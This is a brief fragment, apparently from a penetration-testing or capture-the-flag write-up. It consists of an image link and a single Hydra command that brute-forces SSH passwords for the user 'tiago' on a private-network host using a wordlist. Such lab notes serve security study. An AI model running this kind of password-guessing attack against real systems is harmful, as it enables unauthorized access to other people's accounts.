 hydra -l tiago -P mmbx.txt 192.168.222.137 ssh
